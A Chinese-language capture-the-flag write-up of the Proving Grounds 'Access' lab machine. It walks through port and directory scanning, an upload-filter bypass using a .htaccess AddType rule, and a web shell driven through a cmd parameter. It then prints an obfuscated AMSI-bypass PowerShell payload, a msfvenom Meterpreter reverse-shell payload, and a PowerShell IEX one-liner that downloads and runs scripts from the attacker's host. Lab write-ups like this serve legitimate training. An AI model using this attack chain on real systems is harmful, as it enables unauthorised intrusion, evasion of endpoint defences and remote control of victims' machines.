Proving Grounds Access Writeup
Recon:

对端口进行扫描探测:
1 | nmap 192.168.203.187 -p- -Pn -n -sT --min-rate 2000 |
1 | nmap 192.168.203.187 -sC -sV -p 53,80,88,135,139,389,445,464,593,636,3268 -Pn |

根据扫描结果来看,目标域名为access.offsec。
GetFlag:

搜集目录信息,发现有趣的URL:
1 | dirsearch -u http://access.offsec/ |

1 | http://access.offsec/cgi-bin/printenv.pl |
获取到站点绝对路径:
点击网页的Buy Ticket,会发现一个文件上传接口:

上传一个正常图片后,在URL地址中能够发现上传的图片:
1 | http://access.offsec/uploads/ |

尝试上传PHP文件发现会被过滤:


上传 .htaccess文件:
1 | echo "AddType application/x-httpd-php .thtml" > .htaccess |
上传thtml后门文件,查看进程列表,发现有Defener:
1 | http://access.offsec/uploads/user.thtml?cmd=tasklist%20/svc |

查看当前用户权限:
1 | http://access.offsec/uploads/user.thtml?cmd=whoami%20/all |

当前用户不会受UAC影响,查看系统信息:
1 | http://access.offsec/uploads/user.thtml?cmd=systeminfo |

查看Powershell执行策略:
1 | http://access.offsec/uploads/user.thtml?cmd=powershell%20-c%20Get-ExecutionPolicy |
制作Bypass AMSI payload:
1 | S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} ) |
生成Meterpreter载荷:
1 | msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.45.238 LPORT=443 -f psh-reflection > reverse_meterpreter.ps1 |

进行载荷投递:
1 | powershell -c "IEX ((New-Object Net.Webclient).Downloadstring('http://192.168.45.238/amsi.txt'));IEX ((New-Object Net.Webclient).Downloadstring('http://192.168.45.238/reverse_meterpreter.ps1'));" |
访问地址:
1 | http://access.offsec/uploads/user.thtml?cmd=powershell%20-c%20%22IEX%20((New-Object%20Net.Webclient).Downloadstring(%27http%3A%2F%2F192.168.45.238%2Famsi.txt%27))%3BIEX%20((New-Object%20Net.Webclient).Downloadstring(%27http%3A%2F%2F192.168.45.238%2Freverse_meterpreter.ps1%27))%3B%22 |
